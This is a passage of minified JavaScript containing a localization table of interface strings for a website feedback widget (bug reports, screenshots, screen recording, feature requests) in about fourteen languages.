экрана",this_page_only:"Только эта страница",want_to_leave:"Есть несохраненные изменения",changes_not_saved:"Закрыть это окно?",discard:"Закрыть",start_recording:"Начните",recording_mute:"Выключить микрофон",recording_unmute:"Включить микрофон",recording_pause:"Пауза",recording_resume:"Возобновить",recording_draw:"Pисовать",recording_finish:"Завершить запись"},nl:{feedback:"Feedback",select_empty:"Selecteer",draw_on_the_screen:"Teken op het scherm",draw_on_the_screen_help:"Teken of markeer specifieke gedeelten op deze pagina",welcome_message:"Hoi, hoe kunnen we u helpen?",ideas_portal:"Ideeënportaal",roadmap:"Routekaart",announcement:"Onderhoudsbericht",general_feedback:"Algemene feedback",general_feedback_help:"Geef je feedback voor deze pagina",capture_video:"Record scherm",capture_video_help:"Geef feedback met schermrecord",report_bug:"Een bug melden",report_bug_help:"Laat ons weten wat er kapot is",feature_request:"Functieverzoek:",feature_request_help:"Hoe kunnen we verbeteren",contact_us:"Neem contact met ons op",contact_us_help:"Neem contact op met ons",view_other_feedback:"Bekijk andere feedback",view_other_feedback_help:"Bekijk wat er al is ingediend",your_name:"Uw naam",your_email_address:"Jouw e-mailadres",select_a_category:"Selecteer een categorie",select_a_priority:"Kies prioriteit",assign_to:"Rechtverkrijgende",leave_us_your_comment:"Laat hier uw feedback achter....",attach_a_screenshot:"voeg een screenshot toe",screenshot_attached:"screenshot",send:"Verzenden",back:"Terug",remove:"Verwijderen",close:"Sluiten",next:"Volgende",send_success:"Bedankt voor uw feedback!",save:"Opslaan",delete:"Verwijderen",add_your_comment_here:"Plaats je reactie hier...",attach_a_file:"Bijlage toevoegen",file_format_not_supported:"Bestandsformaat niet ondersteund",max:"Max",open_feedback:"feedback",search:"Zoeken...",cancel:"Annuleren",feedback_title:"Titel toevoegen",feedback_not_found:"Oeps, geen overeenkomende resultaten gevonden.",feedback_type_all:"Allemaal",feedback_type_general:"Algemene feedback",feedback_type_bug:"Bug report",feedback_type_feature_request:"Functieverzoek:",feedback_type_screenshot:"Screenshot",feedback_type_video:"Schermopname",this_page_only:"Alleen deze pagina",want_to_leave:"De wijzigingen zijn nog niet opgeslagen",changes_not_saved:"Weet je zeker dat je wilt afsluiten?",discard:"Verwijderen",start_recording:"Begin",recording_mute:"Schakel de microfoon uit",recording_unmute:"Zet de microfoon aan",recording_pause:"Pauze",recording_resume:"Hervat",recording_draw:"Trek",recording_finish:"Voltooi de opname"},pt:{feedback:"Feedback",select_empty:"Selecionar",draw_on_the_screen:"Desenhe no Ecrã",draw_on_the_screen_help:"Escreva o seu comentário sobre áreas específicas desta página",welcome_message:"Olá, como podemos ajudar?",ideas_portal:"Portal de Funcionalidades",roadmap:"Roteiro",announcement:"Aviso",general_feedback:"Comentário Geral",general_feedback_help:"Escreva o seu comentário geral sobre esta página",capture_video:"Tela de gravação",capture_video_help:"Fornecer feedback com o registro de tela",report_bug:"Reportar um erro",report_bug_help:"Deixe-nos saber o que está quebrado",feature_request:"Solicitação de recurso",feature_request_help:"Como podemos melhorar",contact_us:"Contate-Nos",contact_us_help:"Entre em contato conosco",view_other_feedback:"Veja outros Comentários",view_other_feedback_help:"Veja o que já foi enviado",your_name:"Seu nome",your_email_address:"O seu Email",select_a_category:"Escolha uma Categoria",select_a_priority:"Escolha a prioridade",assign_to:"Atribuir a",leave_us_your_comment:"Deixe-nos o seu Comentário...",attach_a_screenshot:"anexar uma captura de tela",screenshot_attached:"screenshot",send:"Envia",back:"Voltar",remove:"Remover",close:"Fechar",next:"Seguinte",send_success:"Obrigado pelo seu feedback!",save:"Gravar",delete:"Apagar",add_your_comment_here:"Adicione o seu comentário aqui...",attach_a_file:"Anexe o seu Ficheiro",file_format_not_supported:"Formato do Ficheiro não é suportado",max:"Max",open_feedback:"comentários abertos",search:"Pesquisa...",cancel:"Cancelar",feedback_title:"Adicionar um título",feedback_not_found:"Nenhums commentários foram achados",feedback_type_all:"Todos",feedback_type_general:"Comentário Geral",feedback_type_bug:"Relatório de erro",feedback_type_feature_request:"Solicitação de recurso",feedback_type_screenshot:"Captura de tela",feedback_type_video:"Gravação de tela",this_page_only:"Somente esta página",want_to_leave:"Tem alterações não guardadas",changes_not_saved:"Tem a certeza de que pretende fechar?",discard:"Rejeitar",start_recording:"Começar",recording_mute:"Ligue o microfone",recording_unmute:"Desligue o microfone",recording_pause:"Pausa",recording_resume:"Retomar",recording_draw:"Desenhar",recording_finish:"Terminar gravação"},"pt-br":{feedback:"Feedback",select_empty:"Selecionar",draw_on_the_screen:"Desenhe na Tela",draw_on_the_screen_help:"Dar feedback com uma cópia da tela",welcome_message:"Olá, como podemos ajudar você?",ideas_portal:"Portal de Funcionalidades",roadmap:"Roteiro",announcement:"Aviso",general_feedback:"Feedback geral",general_feedback_help:"Dar feedback gravando um vídeo",capture_video:"Capturar vídeo",capture_video_help:"Dar feedback gravando um vídeo",report_bug:"Reportar um erro",report_bug_help:"Deixe-nos saber o que está quebrado",feature_request:"Solicitação de recurso",feature_request_help:"Como podemos melhorar",contact_us:"Entre em Contato",contact_us_help:"Entre em contato conosco",view_other_feedback:"Exibir outros feedbacks",view_other_feedback_help:"Veja o que já foi enviado",your_name:"Seu nome",your_email_address:"Seu endereço de e-mail",select_a_category:"Selecione uma categoria",select_a_priority:"Escolha a prioridade",assign_to:"Atribuir a",leave_us_your_comment:"Deixe o seu comentário...",attach_a_screenshot:"Incluir uma cópia de tela",screenshot_attached:"screenshot",send:"Enviar",back:"Voltar",remove:"Remover",close:"Fechar",next:"Próximo",send_success:"Obrigado pelo seu feedback!",save:"Salvar",delete:"Apagar",add_your_comment_here:"Digite seu comentário...",attach_a_file:"Anexar um Arquivo",file_format_not_supported:"Formato do Ficheiro não é suportado",max:"Max",open_feedback:"feedbacks abertos",search:"Pesquisar...",cancel:"Cancelar",feedback_title:"Adicionar um título",feedback_not_found:"Ops, nenhum feedback encontrado.",feedback_type_all:"Todos",feedback_type_general:"Comentário Geral",feedback_type_bug:"Relatório de erro",feedback_type_feature_request:"Solicitação de recurso",feedback_type_screenshot:"Captura de tela",feedback_type_video:"Gravação de tela",this_page_only:"Somente esta página",want_to_leave:"Tem alterações não guardadas",changes_not_saved:"Tem a certeza de que pretende fechar?",discard:"Rejeitar",start_recording:"Iniciar Gravação",recording_mute:"Ligue o microfone",recording_unmute:"Desligue o microfone",recording_pause:"Pausa",recording_resume:"Retomar",recording_draw:"Desenhar",recording_finish:"Terminar gravação"},lt:{feedback:"Atsiliepimas",select_empty:"Pasirinkti",draw_on_the_screen:"Piešti ant ekrano",draw_on_the_screen_help:"Pateikite atsiliepimą apie konkrečią vietą šiame puslapyje",welcome_message:"Sveiki, kaip galime jums padėti?",ideas_portal:"Funkcijų portalas",roadmap:"Planuojamų funkcijų žemėlapis",announcement:"Paziņojums",general_feedback:"Bendras atsiliepimas",general_feedback_help:"Pateikite šio puslapio atsiliepimą",capture_video:"Įrašymo ekranas",capture_video_help:"Pateikite atsiliepimą su ekrano įrašu",report_bug:"Pranešk apie problemą",report_bug_help:"Praneškite mums, kas sugedo",feature_request:"Funkcijos užklausa",feature_request_help:"Kaip galime tobulėti",contact_us:"Susisiekite su mumis",contact_us_help:"Susisiekite su mumis",view_other_feedback:"Peržiūrėti kitą atsiliepimą",view_other_feedback_help:"Peržiūrėkite, kas jau buvo pateikta",your_name:"Tavo vardas",your_email_address:"Jūsų el. pašto adresas",select_a_category:"Pasirinkite kategoriją",select_a_priority:"Pasirinkite prioritetą",assign_to:"Priskirti",leave_us_your_comment:"Palikite mums savo komentarą...",attach_a_screenshot:"pridėkite ekrano kopiją",screenshot_attached:"ekrano kopija",send:"Siųsti",back:"Atgal",remove:"pašalinti",close:"Uždaryti",next:"Kitas",send_success:"Ačiū už jūsų atsiliepimus!",save:"Išsaugoti",delete:"Ištrinti",add_your_comment_here:"Pridėkite komentarą čia...",attach_a_file:"Pridėkite failą",file_format_not_supported:"Failo tipas nepalaikomas",max:"Maksimalus",open_feedback:"atidaryti atsiliepimą",search:"Paieška...",cancel:"Atšaukti",feedback_title:"Pridėti pavadinimą",feedback_not_found:"Oi, nerasta atsiliepimų pagal kriterijus",feedback_type_all:"Viskas",feedback_type_general:"Bendras atsiliepimas",feedback_type_bug:"Pranešimas apie klaidas",feedback_type_feature_request:"Funkcijos užklausa",feedback_type_screenshot:"Ekrano kopija",feedback_type_video:"Ekrano įrašymas",this_page_only:"Tik šis puslapis",want_to_leave:"Yra neišsaugotų pakeitimų",changes_not_saved:"Ar tikrai norite uždaryti?",discard:"Išmesti",start_recording:"Pradėkite įrašymą",recording_mute:"Išjunkite mikrofoną",recording_unmute:"Įjunkite mikrofoną",recording_pause:"Pauzė",recording_resume:"Tęsti",recording_draw:"Lygiosios",recording_finish:"Baigti įrašymą"},pl:{feedback:"Feedback",select_empty:"Wybierz",draw_on_the_screen:"Wskaż na ekranie",draw_on_the_screen_help:"Prześlij sugestie oznaczając obszar na ekranie",welcome_message:"Cześć, jak możemy pomóc?",ideas_portal:"Portal funkcji",roadmap:"Mapa drogowa",announcement:"Ogłoszenie",general_feedback:"Sugestia ogólna",general_feedback_help:"Prześlij ogólną sugestie dotyczącą strony",capture_video:"Ekran nagrywania",capture_video_help:"Prześlij opinię z zapisem ekranu",report_bug:"Zgłoś błąd",report_bug_help:"Daj nam znać, co się zepsuło",feature_request:"Prośba o funkcję",feature_request_help:"Powiedz nam, jak możemy się poprawić",contact_us:"Skontaktuj się z nami",contact_us_help:"Skontaktuj się z nami",view_other_feedback:"Zobacz inne sugestie",view_other_feedback_help:"Zobacz, co już zostało przesłane",your_name:"Twoje imię",your_email_address:"Twój adres Email",select_a_category:"Wybierz kategorie",select_a_priority:"Wybierz priorytet",assign_to:"Przypisać do",leave_us_your_comment:"Pozostaw swój komentarz...",attach_a_screenshot:"Załącz zrzut ekranu",screenshot_attached:"zrzut ekranu",send:"Wyślij",back:"wróć",remove:"Usunąć",close:"Zamknij",next:"Dalej",send_success:"Dziekuję za odpowiedź!",save:"Zapisz",delete:"Usuń",add_your_comment_here:"Dodaj swój komentarz...",attach_a_file:"Dodaj plik",file_format_not_supported:"Typ pliku nie jest obsługiwany",max:"Max",open_feedback:"otwartych sugestii",search:"Search...",cancel:"Anuluj",feedback_title:"Dodaj tytuł",feedback_not_found:"Ups, nie znaleziono pasujących sugestii",feedback_type_all:"Wszystko",feedback_type_general:"Sugestia ogólna",feedback_type_bug:"Zgłoszenie błędu",feedback_type_feature_request:"Prośba o funkcję",feedback_type_screenshot:"Zrzut ekranu",feedback_type_video:"Nagrywanie ekranu",this_page_only:"Tylko ta strona",want_to_leave:"Masz niezapisane zmiany",changes_not_saved:"Na pewno chcesz zamknąć to okno?",discard:"Odrzuć",start_recording:"Początek",recording_mute:"Wyłącz mikrofon",recording_unmute:"Włącz mikrofon",recording_pause:"Pauza",recording_resume:"Wznów",recording_draw:"Remis",recording_finish:"Zakończ nagrywanie"},de:{feedback:"Feedback",select_empty:"Auswählen",draw_on_the_screen:"Auf den Bildschirm zeichnen",draw_on_the_screen_help:"Feedback zu bestimmten Bereichen dieser Seite geben",welcome_message:"Hallo, wie können wir Ihnen helfen?",ideas_portal:"Funktionsportal",roadmap:"Roadmap",announcement:"Ankündigung",general_feedback:"Allgemeines Feedback",general_feedback_help:"Allgemeines Feedback zu dieser Seite geben",report_bug:"Melde einen technischen Fehler",report_bug_help:"Lass uns wissen was kaputt ist",feature_request:"Featureanfrage",feature_request_help:"Sagen Sie uns, wie wir uns verbessern können",capture_video:"Bildschirmaufnahme",capture_video_help:"Geben Sie Feedback mit Bildschirmaufzeichnung",contact_us:"Kontaktiere uns",contact_us_help:"Nehmen Sie Kontakt mit uns auf",view_other_feedback:"Weiteres Feedback ansehen",view_other_feedback_help:"Sehen Sie, was bereits eingereicht wurde",your_name:"Dein Name",your_email_address:"Deine Email Adresse",select_a_category:"Eine Kategorie auswählen",select_a_priority:"Wählen Sie die Priorität",assign_to:"Zuständiger",leave_us_your_comment:"Bitte geben Sie hier ihr Feedback ein...",attach_a_screenshot:"Einen Screenshot mitsenden",screenshot_attached:"screenshot",send:"Absenden",back:"Zurück",remove:"Entfernen",close:"Schließen",next:"Weiter",send_success:"Vielen Dank für Ihr Feedback!",save:"Speichern",delete:"Löschen",add_your_comment_here:"Bitte geben Sie hier Ihr Feedback ein…",attach_a_file:"Eine Datei anhängen",file_format_not_supported:"Dateiformat wird nicht unterstützt",max:"Max",open_feedback:"Feedbacks",search:"Suchen...",cancel:"Abbrechen",feedback_title:"Titel hinzufügen",feedback_not_found:"Ups, es gibt kein Feedback zu Ihrer Suche.",feedback_type_all:"Alle",feedback_type_general:"Allgemeines Feedback",feedback_type_bug:"Fehlerbericht",feedback_type_feature_request:"Featureanfrage",feedback_type_screenshot:"Bildschirmfoto",feedback_type_video:"Bildschirmaufnahme",this_page_only:"Nur diese Seite",want_to_leave:"Die Änderungen wurden noch nicht gespeichert",changes_not_saved:"Möchten Sie den Editor wirklich schließen?",discard:"Verwerfen",start_recording:"Start",recording_mute:"Mikrofon ausschalten",recording_unmute:"Mikrofon einschalten",recording_pause:"Pause",recording_resume:"Fortsetzen",recording_draw:"Zeichnen",recording_finish:"Beenden Sie die Aufnahme"},da:{feedback:"Feedback",select_empty:"Vælg",draw_on_the_screen:"Tegn på skærmen",draw_on_the_screen_help:"Giv feedback til et område på siden",welcome_message:"Hej, hvordan kan vi hjælpe dig?",ideas_portal:"Funktionsportal",roadmap:"Køreplan",announcement:"Meddelelse",general_feedback:"Giv feedback",general_feedback_help:"Giv feedback til denne side",capture_video:"Optageskærm",capture_video_help:"Giv feedback med skærmoptegnelse",report_bug:"Anmeld en fejl",report_bug_help:"Fortæl os, hvad der er gået i stykker",feature_request:"Funktionsanmodning",feature_request_help:"Fortæl os, hvordan vi kan forbedre os",contact_us:"Kontakt os",contact_us_help:"kom i kontakt med os",view_other_feedback:"Se andres feedback",view_other_feedback_help:"Se hvad der allerede er sendt",your_name:"Dit navn",your_email_address:"Din email",select_a_category:"Vælg en kategori",select_a_priority:"Vælg prioritet",assign_to:"Tildel til",leave_us_your_comment:"Skriv en kommentar...",attach_a_screenshot:"Vedhæft et skærmbillede",screenshot_attached:"skærmbillede",send:"Send",back:"Tilbage",remove:"Fjerne",close:"Luk",next:"Næste",send_success:"Tak for din tilbagemelding!",save:"Gem",delete:"Slet",add_your_comment_here:"Tilføj din kommentar her...",attach_a_file:"Vedhæft en fil",file_format_not_supported:"Filtypen understøttes ikke",max:"Maks",open_feedback:"feedback",search:"Søg...",cancel:"Afbryd",feedback_title:"Tilføj en titel",feedback_not_found:"Ups, kan ikke finde matchende feedback",feedback_type_all:"Alle",feedback_type_general:"Giv feedback",feedback_type_bug:"Fejlrapport",feedback_type_feature_request:"Funktionsanmodning",feedback_type_screenshot:"Skærmbillede",feedback_type_video:"Skærmoptagelse",this_page_only:"Denne side kun",want_to_leave:"Der er ændringer, som ikke er gemt",changes_not_saved:"Er du sikker på, at du vil lukke?",discard:"Kassér",start_recording:"Start",recording_mute:"Sluk for mikrofonen",recording_unmute:"Tænd mikrofonen",recording_pause:"Pause",recording_resume:"Genoptag",recording_draw:"Tegne",recording_finish:"Afslut optagelsen"},es:{feedback:"Feedback",select_empty:"Seleccionar",draw_on_the_screen:"Dibujar en la pantalla",draw_on_the_screen_help:"Proporcionar comentarios de áreas específicas de esta página",welcome_message:"Hola, ¿cómo podemos ayudarte?",ideas_portal:"Portal de funciones",roadmap:"Hoja de ruta",announcement:"Aviso",general_feedback:"Comentario General",general_feedback_help:"Proporcionar comentarios generales de esta página",capture_video:"Pantalla de grabación",capture_video_help:"Proporcione comentarios con el registro de pantalla",report_bug:"Reportar un error",report_bug_help:"Háganos saber lo que está roto",feature_request:"Solicitud de función",feature_request_help:"Díganos como podemos mejorar",contact_us:"Contáctenos",contact_us_help:"Póngase en contacto con nosotros",view_other_feedback:"Ver otros comentarios",view_other_feedback_help:"Ver lo que ya se ha enviado",your_name:"Tu nombre",your_email_address:"Tu Correo Electrónico",select_a_category:"Elige la Categoría",select_a_priority:"Elige la Prioridad",assign_to:"Cesionario",leave_us_your_comment:"Dejanos tu comentario...",attach_a_screenshot:"adjunta una captura de pantalla",screenshot_attached:"captura de pantalla",send:"Enviar",back:"Atrás",remove:"Eliminar",close:"Cerrar",next:"Siguiente",send_success:"Gracias por sus comentarios!",save:"Guardar",delete:"Borrar",add_your_comment_here:"Agrega tu comentario aquí...",attach_a_file:"Adjuntar un archivo",file_format_not_supported:"Formato de archivo no soportado",max:"Máx",open_feedback:"Comentarios abiertos",search:"Buscar...",cancel:"Cancelar",feedback_title:"Agregar un título",feedback_not_found:"Vaya, no se pudo encontrar ningún comentario coincidente.",feedback_type_all:"Todas",feedback_type_general:"Comentario General",feedback_type_bug:"Informe de error",feedback_type_feature_request:"Solicitud de función",feedback_type_screenshot:"Captura de pantalla",feedback_type_video:"Grabación de pantalla",this_page_only:"Esta página solamente",want_to_leave:"You have unsaved changes",changes_not_saved:"Are you sure that you want to close?",discard:"Discard",start_recording:"Comienzo",recording_mute:"Apagar el micrófono",recording_unmute:"Enciende el micrófono",recording_pause:"Pausa",recording_resume:"Reanudar",recording_draw:"Dibujar",recording_finish:"Reanudar grabación"},sk:{feedback:"Feedback",select_empty:"Vybrať",draw_on_the_screen:"Nakresliť na obrazovku",draw_on_the_screen_help:"Poskytnite spätnú väzbu konkrétnych oblastí na tejto stránke",welcome_message:"Ahoj, ako vám môžeme pomôcť?",ideas_portal:"Portál funkcií",roadmap:"Cestovná mapa",announcement:"Obavijest",general_feedback:"Všeobecná Spätná Väzba",general_feedback_help:"Poskytnite všeobecnú spätnú väzbu tejto stránky",capture_video:"Obrazovka nahrávania",capture_video_help:"Poskytnite spätnú väzbu pomocou záznamu obrazovky",report_bug:"Nahlásiť chybu",report_bug_help:"Dajte nám vedieť, čo sa pokazilo",feature_request:"Požiadavka funkcie",feature_request_help:"Povedzte nám, ako sa môžeme zlepšiť",contact_us:"Kontaktuj nás",contact_us_help:"Spojte sa s nami",view_other_feedback:"Zobraziť inú spätnú väzbu",view_other_feedback_help:"Pozrite sa, čo už bolo odoslané",your_name:"Tvoje meno",your_email_address:"Tvoja emailova adresa",select_a_category:"Zvoliť kategóriu",select_a_priority:"Vyberte prioritu",assign_to:"Priradiť",leave_us_your_comment:"Zanechajte nám svoj komentár...",attach_a_screenshot:"pripojiť snímku obrazovky",screenshot_attached:"screenshot",send:"Poslať",back:"Späť",remove:"Odstrániť",close:"Zatvorte",next:"Ďalej",send_success:"Ďakujem za spätnú väzbu!",save:"Uložiť",delete:"Zmazať",add_your_comment_here:"Pridajte svoj komentár tu...",attach_a_file:"Priložiť Súbor",file_format_not_supported:"Formát súboru nieje podporovaní",max:"Najviac",open_feedback:"otvorených spätných väzieb",search:"Vyhľadávanie...",cancel:"Zrušiť",feedback_title:"Pridať názov",feedback_not_found:"Ups, žiadne zhodujúce spätné väzby neboli nájdené.",feedback_type_all:"Všetky",feedback_type_general:"Všeobecná Spätná Väzba",feedback_type_bug:"Hlásenie o chybe",feedback_type_feature_request:"Požiadavka funkcie",feedback_type_screenshot:"Screenshot",feedback_type_video:"Záznam obrazovky",this_page_only:"Iba táto stránka",want_to_leave:"Existujú neuložené zmeny",changes_not_saved:"Naozaj chcete editor zavrieť?",discard:"Zahodiť",start_recording:"štart",recording_mute:"Vypnite mikrofón",recording_unmute:"Zapnite mikrofón",recording_pause:"Pauza",recording_resume:"ďalej",recording_draw:"Nakreslite",recording_finish:"Dokončite nahrávanie"},sl:{feedback:"Feedback",select_empty:"Izberi",draw_on_the_screen:"Risanje na zaslon",draw_on_the_screen_help:"Nariši svoj odziv na zaslon",welcome_message:"Živjo, kako vam lahko pomagamo?",ideas_portal:"Portal funkcij",roadmap:"Razvojna pot",announcement:"Obvestilo",capture_video:"Zajem videa",capture_video_help:"Zabeleži svoj odziv s video posnetkom",report_bug:"Prijavite napako",report_bug_help:"Sporočite nam, kaj je pokvarjeno",feature_request:"Zahteva za funkcijo",feature_request_help:"Povejte nam, kako se lahko izboljšamo",general_feedback:"Splošne povratne informacije",general_feedback_help:"Dodaj splošne povratne informacije o tej strani",contact_us:"Kontaktiraj nas",contact_us_help:"Stopite z nami v stik",view_other_feedback:'Oglej si preostale odzive"',view_other_feedback_help:"Oglejte si, kaj je že bilo poslano",your_name:"Ime",your_email_address:"Email naslov",select_a_category:"Izberi kategorijo",select_a_priority:"Izberite prednost",assign_to:"Dodelite",leave_us_your_comment:"Zabeleži komentar...",attach_a_screenshot:"Dodaj posnetek zaslona",screenshot_attached:"screenshot",send:"Pošlji",back:"nazaj",remove:"Odstrani",close:"Zapri",next:"Naprej",send_success:"Hvala za odziv!",save:"Shrani",delete:"izbriši",add_your_comment_here:"Vnesi komentar...",attach_a_file:"Pripni datoteko",file_format_not_supported:"Format datoteke ni podprt",max:"Max",open_feedback:"odziv",search:"Išči...",cancel:"Prekliči",feedback_title:"Dodaj naslov",feedback_not_found:"Ups, noben odziv ni bil zabeležen.",feedback_type_all:"Vse",feedback_type_general:"Splošne povratne informacije",feedback_type_bug:"Poročilo o napaki",feedback_type_feature_request:"Zahteva za funkcijo",feedback_type_screenshot:"Posnetek zaslona",feedback_type_video:"Snemanje zaslona",this_page_only:"Samo na tej strani",want_to_leave:"Imate neshranjene spremembe",changes_not_saved:"Ali ste prepričani, da želite zapreti to okno?",discard:"Zavrzi",start_recording:"Prični s snemanjem",recording_mute:"Izklopite mikrofon",recording_unmute:"Vklopite mikrofon",recording_pause:"Pavza",recording_resume:"Nadaljuj",recording_draw:"Nariši",recording_finish:"Končaj snemanje",video_not_supported:"Snemanje videa ni podprto",video_requires_https:"Za snemanje videa je potrebna varna povezava HTTPS.",ok:"OK"},it:{feedback:"Feedback",select_empty:"Seleziona",draw_on_the_screen:"Disegna sullo Schermo",draw_on_the_screen_help:"Invia un feedback per una specifica area di questa pagina",welcome_message:"Ciao, come possiamo aiutarti?",ideas_portal:"Portale delle funzionalità",roadmap:"Roadmap",announcement:"Annuncio",general_feedback:"Feedback Generale",general_feedback_help:"Invia un feedback generale per questa pagina",capture_video:"Schermata di registrazione",capture_video_help:"Fornire feedback con la registrazione dello schermo",report_bug:"Segnalare un bug",report_bug_help:"Facci sapere cosa è rotto",feature_request:"Richiesta di funzionalità",feature_request_help:"Dicci come possiamo migliorare",contact_us:"Contattaci",contact_us_help:"Mettetevi in ​​contatto con noi",view_other_feedback:"Visualizza altri Feedback",view_other_feedback_help:"Guarda cosa è già stato inviato",your_name:"Il tuo nome",your_email_address:"Il tuo Indirizzo Email",select_a_category:"Seleziona una Categoria",select_a_priority:"Scegli la priorità",assign_to:"Assegnato",leave_us_your_comment:"Lasciaci un commento...",attach_a_screenshot:"Allegare uno screenshot",screenshot_attached:"screenshot",send:"Invia",back:"indietro",remove:"Rimuovere",close:"Chiudi",next:"Avanti",send_success:"Grazie per il tuo feedback!",save:"Salva",delete:"cancella",add_your_comment_here:"Aggiungi un commento qui...",attach_a_file:"Allega un File",file_format_not_supported:"Formato file non supportato",max:"Max",open_feedback:"feedback aperti",search:"Cerca...",cancel:"Cancella",feedback_title:"Aggiungi un titolo",feedback_not_found:"Ops, nessun feedback trovato.",feedback_type_all:"Tutte",feedback_type_general:"Feedback Generale",feedback_type_bug:"Riportare un errore",feedback_type_feature_request:"Richiesta di funzionalità",feedback_type_screenshot:"Immagine dello schermo",feedback_type_video:"Registrazione dello schermo",this_page_only:"Solo questa pagina",want_to_leave:"Sono presenti modifiche non salvate",changes_not_saved:"Chiudere?",discard:"Annulla",start_recording:"Inizio",recording_mute:"Disattiva il microfono",recording_unmute:"Attiva il microfono",recording_pause:"Pausa",recording_resume:"Riprendi",recording_draw:"Disegnare",recording_finish:"Termina la registrazione"},ro:{feedback:"Feedback",select_empty:"Selectați",draw_on_the_screen:"Marcheaza pe ecran",draw_on_the_screen_help:"Ofera-ne feedback pentru anumite sectiuni din pagina",welcome_message:"Bună, cum vă putem ajuta?",ideas_portal:"Portal de funcționalități",roadmap:"Harta drumului",announcement:"Anunț",general_feedback:"Feedback General",general_feedback_help:"Ofera-ne feedback general despre aceasta pagina",capture_video:"Ecran de înregistrare",capture_video_help:"Oferiți feedback cu înregistrarea ecranului",report_bug:"Raporteaza o eroare",report_bug_help:"Spune-ne ce s-a stricat",feature_request:"Cerere de caracteristici",feature_request_help:"Spune-ne cum ne putem îmbunătăți",contact_us:"Contacteaza-ne",contact_us_help:"Contactează-ne",view_other_feedback:"Vezi feedack-ul anterior",view_other_feedback_help:"Vedeți ce a fost deja trimis",your_name:"Numele dumneavoastră",your_email_address:"Adresa ta de email",select_a_category:"Alegeti o categorie",select_a_priority:"Alegeți prioritatea",assign_to:"Atribuie la",leave_us_your_comment:"Lasa-ti-ne un sfat...",attach_a_screenshot:"Atașați o captură de ecran",screenshot_attached:"captură de ecran",send:"Trimite",back:"Inapoi",remove:"Elimina",close:"Închideți",next:"Înainte",send_success:"Vă mulțumim pentru feedback-ul dumneavoastră!",save:"Salveaza",delete:"sterge",add_your_comment_here:"Adauga comentariul tau aici...",attach_a_file:"Atasati fisiere",file_format_not_supported:"Tipul fisierului nu este suportat",max:"Maxim",open_feedback:"feedback deschis",search:"Cauta...",cancel:"Renunt",feedback_title:"Adaugă un titlu",feedback_not_found:"Ups, nu am gasit feedback pe baza cautarii.",feedback_type_all:"Toate",feedback_type_general:"Feedback General",feedback_type_bug:"Raport de eroare",feedback_type_feature_request:"Cerere de caracteristici",feedback_type_screenshot:"Captură de ecran",feedback_type_video:"Înregistrare ecran",this_page_only:"Numai această pagină",want_to_leave:"Ai modificări nesalvate",changes_not_saved:"Sigur dorești să închizi?",discard:"Șterge",start_recording:"Start",recording_mute:"Opriți microfonul",recording_unmute:"Porniți microfonul",recording_pause:"Pauză",recording_resume:"Reluați",recording_draw:"A desena",recording_finish:"Finalizați înregistrarea"},jp:{feedback:"フィードバック",select_empty:"選択",draw_on_the_screen:"画面上に描く",draw_on_the_screen_help:"画面のスクリーンショットを利用して、フィードバックを行う",welcome_message:"こんにちは、どのようにお手伝いできますか？",ideas_portal:"フィーチャーポータル",roadmap:"ロードマップ",announcement:"お知らせ",general_feedback:"一般的なフィードバック",general_feedback_help:"このページに関して一般的なフィードバックを行う",capture_video:"画面録画",capture_video_help:"画面記録でフィードバックを提供する",report_bug:"バグを報告",report_bug_help:"何が壊れているか教えてください",feature_request:"機能リクエスト",feature_request_help:"改善方法を教えてください",contact_us:"お問い合わせ",contact_us_help:"ご不明な点やご質問などはいつでも承りますので、どうぞお気軽にご相談ください",view_other_feedback:"他のフィードバックを見る",view_other_feedback_help:"すでに提出されたものを見る",your_name:"あなたの名前",your_email_address:"ご連絡先Eメールアドレス",select_a_category:"カテゴリーを選ぶ",select_a_priority:"優先順位を選択",assign_to:"割りあてる",leave_us_your_comment:"お問い合わせ内容...",attach_a_screenshot:"スクリーンショットを添付する",screenshot_attached:"screenshot",send:"送信する",back:"戻る",remove:"削除する",close:"閉じる",next:"次へ",send_success:"お問い合わせありがとうございます",save:"保存する",delete:"削除する",add_your_comment_here:"お問い合わせ内容...",attach_a_file:"ファイルを添付する",file_format_not_supported:"ファイル形式はサポートされていません",max:"最大",open_feedback:"なフィードバック",search:"検索...",cancel:"キャンセル",feedback_title:"タイトルを追加",feedback_not_found:"見つかりません",feedback_type_all:"すべて",feedback_type_general:"一般的なフィードバック",feedback_type_bug:"バグレポート",feedback_type_feature_request:"機能リクエスト",feedback_type_screenshot:"スクリーンショット",feedback_type_video:"スクリーンレコーディング",this_page_only:"このページのみ",want_to_leave:"保存されていない変更があります",changes_not_saved:"閉じてもよろしいですか？",discard:"破棄",start_recording:"開始",recording_mute:"マイクをオフにする",recording_unmute:"マイクをオンにする",recording_pause:"一時停止",recording_resume:"再開",recording_draw:"ドロー",recording_finish:"録音を終了"},no:{feedback:"Tilbakemelding",select_empty:"Velg",draw_on_the_screen:"Tegn på skjermen",draw_on_the_screen_help:"Gi tilbakemelding på spesifikke områder på denne siden",welcome_message:"Hei, hvordan kan vi hjelpe deg?",ideas_portal:"Funksjonsportal",roadmap:"Veikart",announcement:"Meddelelse",general_feedback:"Generell tilbakemelding",general_feedback_help:"Gi generell tilbakemelding på denne siden",capture_video:"Innspillingsskjerm",capture_video_help:"Gi tilbakemelding med skjermoppføring",report_bug:"Rapporter en feil",report_bug_help:"Fortell oss hva som er ødelagt",feature_request:"Funksjonsforespørsel",feature_request_help:"Fortell oss hvordan vi kan forbedre oss",contact_us:"Kontakt oss",contact_us_help:"Ta kontakt med oss",view_other_feedback:"Se andre tilbakemeldinger",view_other_feedback_help:"Se hva som allerede er sendt inn",your_name:"Navnet ditt",your_email_address:"Din e-postadresse",select_a_category:"Velg en kategori",select_a_priority:"Velg prioritet",assign_to:"Tildel til",leave_us_your_comment:"Legg igjen din kommentar...",attach_a_screenshot:"legg til et skjermbilde",screenshot_attached:"screenshot",send:"Send",back:"tilbake",remove:"Fjerne",close:"Lukk",next:"Neste",send_success:"Takk for tilbakemeldingen!",save:"Lagre",delete:"Slett",add_your_comment_here:"Legg til din kommentar her...",attach_a_file:"Legg ved en fil",file_format_not_supported:"Filformatet støttes ikke",max:"Maks",open_feedback:"åpne tilbakemeldinger",search:"Søk",cancel:"Avbryt",feedback_title:"Legg til en tittel",feedback_not_found:"Ups, ingen tilsvarende tilbakemeldinger ble funnet",feedback_type_all:"Alle",feedback_type_general:"Generell tilbakemelding",feedback_type_bug:"Feilrapport",feedback_type_feature_request:"Funksjonsforespørsel",feedback_type_screenshot:"Skjermbilde",feedback_type_video:"Skjermopptak",this_page_only:"Bare denne siden",want_to_leave:"Du har ulagrede endringer",changes_not_saved:"Er du sikker på at du vil lukke 